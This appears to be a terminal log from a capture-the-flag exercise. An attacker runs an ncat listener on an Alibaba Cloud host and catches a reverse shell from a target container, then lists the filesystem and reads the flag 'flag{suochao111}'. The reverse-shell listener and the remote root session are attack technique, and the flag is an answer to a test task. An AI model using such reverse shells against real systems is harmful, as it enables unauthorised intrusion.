 Last login: Tue Jan 26 14:24:56 2021 from 49.86.139.195
Welcome to Alibaba Cloud Elastic Compute Service !
root@icloud: ~# nc -vvlp 8834
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8834
Ncat: Listening on 0.0.0.0:8834
Ncat: Connection from 111.204.49.74.
Ncat: Connection from 111.204.49.74:60562.
root@a3082c83486b:/#
root@a3082c83486b:/# ls -l
ls -l
total 8
drwxr-xr-x   1 root root  52 Aug 26 05:23 bin
drwxr-xr-x   2 root root   6 Apr 24  2018 boot
drwxr-xr-x   5 root root 360 Jan 22 04:07 dev
drwxr-xr-x   1 root root  66 Jan 22 04:06 etc
-rw-r--r--   1 root root  17 Jan 22 04:07 flag
drwxr-xr-x   2 root root   6 Apr 24  2018 home
drwxr-xr-x   1 root root  21 May 23  2017 lib
drwxr-xr-x   2 root root  34 Jul 13  2020 lib64
drwxr-xr-x   2 root root   6 Jul 13  2020 media
drwxr-xr-x   2 root root   6 Jul 13  2020 mnt
drwxr-xr-x   1 root root  34 Aug 12 07:48 opt
dr-xr-xr-x 175 root root   0 Jan 22 04:06 proc
drwx------   1 root root  27 Aug 20 13:10 root
drwxr-xr-x   1 root root  20 Aug 19 17:00 run
drwxr-xr-x   1 root root 142 Aug 12 07:29 sbin
drwxr-xr-x   2 root root   6 Jul 13  2020 srv
-rwxr-xr-x   1 root root   1 Jan 22 04:07 start.sh
dr-xr-xr-x  13 root root   0 Jan 22 04:06 sys
drwxr-xr-x   1 root root  19 Jul 13  2020 usr
drwxr-xr-x   1 root root  17 Jul 13  2020 var
root@a3082c83486b:/# cat flag
cat flag
flag{suochao111}
root@a3082c83486b:/#